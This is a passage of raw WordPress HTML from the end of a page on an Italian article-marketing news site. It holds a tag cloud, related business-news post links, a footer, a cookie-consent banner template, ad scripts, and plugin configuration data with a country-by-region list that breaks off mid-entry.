<a href="https://www.itagle.it/tag/video-aziendali/" class="tag-cloud-link tag-link-232 tag-link-position-43" style="font-size: 8pt;" aria-label="video aziendali (5 elementi)">video aziendali<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/volontari/" class="tag-cloud-link tag-link-699 tag-link-position-44" style="font-size: 13.915492957746pt;" aria-label="volontari (11 elementi)">volontari<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/whitedolphinrecords/" class="tag-cloud-link tag-link-2476 tag-link-position-45" style="font-size: 9.3802816901408pt;" aria-label="whitedolphinrecords (6 elementi)">whitedolphinrecords<span class="tag-link-count"> (6)</span></a></div>
</div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div>
</aside><!-- #secondary -->

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>

  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
            
            <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Leggi anche</h4>
                </div>
            </div>
            
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità"> Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/oniwebpress/"><i class="fas fa-user-circle"></i> 
        oniwebpress</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico"> La leadership di Gruppo Riva nel settore siderurgico</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati"> Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/alessandra-ricci.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/" title="Permalink to: Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”"> Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/ploffice-prnews/"><i class="fas fa-user-circle"></i> 
        ploffice prnews</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
            

                </div>
            </div>
        </div>

<!--==================== FOOTER AREA ====================-->
    
    <footer> 
    
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                 
                <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white">UN PROGETTO DI:<br>
Romaweblab	<br>
P.IVA : 14746581009<br>
INDIRIZZO:Via Filangeri 41/a Guidonia (RM)<br>
TEL. 3207869666<br>
Indirizzo email del Titolare:<br> romaweblab@gmail.com<br>
PEC: romaweblab@pec.it<br>
<br></span></div></div>
		<div id="recent-posts-5" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Articoli recenti</h6>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><h6>COLLABORAZIONI</h6><div class="textwidget custom-html-widget"></div></div>
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                 
                <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        
                        <div class="divide-line"></div>
                        
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               
                              <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                              <p class="site-description-footer">Article Marketing Magazine</p>
                              </div>
                              
                            </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                            
                                <p>
                                <a href="https://it.wordpress.org/">
								Proudly powered by WordPress
								</a>
								<span class="sep"> | </span>
								Tema: Newsup di <a href="https://themeansar.com/" rel="designer">Themeansar</a>.
								</p>
                            </div>


                            
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutto</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accettare tutto</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Personalizza le preferenze di consenso</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizziamo i cookie per aiutarti a navigare in maniera efficiente e a svolgere determinate funzioni. Troverai informazioni dettagliate su tutti i cookie sotto ogni categoria di consensi sottostanti. I cookie categorizzatati come “Necessari” vengono memorizzati sul tuo browser in quanto essenziali per consentire le funzionalità di base del sito.</p>
<p>Utilizziamo inoltre cookie di terze parti che ci aiutano nell’analizzare come utilizzi questo sito web, memorizzare le tue preferenze e offrirti contenuti e pubblicità rilevanti per te. Questi cookie saranno memorizzati sul tuo browser solo a seguito del tuo consenso.</p>
<p>Puoi decidere di attivare o disattivare alcuni o tutti questi cookie, ma la disattivazione di alcuni di questi potrebbe avere un impatto sulla tua esperienza sul browser.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessaria" data-cky-tag="detail-category-title" style="color:#212121">Necessaria</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie necessari sono fondamentali per le funzioni di base del sito Web e il sito Web non funzionerà nel modo previsto senza di essi. Questi cookie non memorizzano dati identificativi personali.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funzionale" data-cky-tag="detail-category-title" style="color:#212121">Funzionale</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analitica" data-cky-tag="detail-category-title" style="color:#212121">Analitica</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie analitici vengono utilizzati per comprendere come i visitatori interagiscono con il sito Web. Questi cookie aiutano a fornire informazioni sulle metriche di numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Prestazioni" data-cky-tag="detail-category-title" style="color:#212121">Prestazioni</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazione chiave del sito Web che aiutano a fornire ai visitatori un'esperienza utente migliore.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Pubblicitari" data-cky-tag="detail-category-title" style="color:#212121">Pubblicitari</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci pubblicitari personalizzati in base alle pagine visitate in precedenza e per analizzare l'efficacia della campagna pubblicitaria.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutto </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salva le mie preferenze </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accettare tutto </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.9.8' media='all' />
<script src='https://www.itagle.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='pms-frontend-discount-code-js-js-extra'>
var pms_discount_object = {"ajax_url":"https:\/\/www.itagle.it\/wp-admin\/admin-ajax.php","discounted_subscriptions":"{}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.9.8' id='pms-frontend-discount-code-js-js'></script>
<script id='pms-front-end-js-extra'>
var pmsGdpr = {"delete_url":"https:\/\/www.itagle.it?pms_user=0&pms_action=pms_delete_user&pms_nonce=ad6252676c","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara 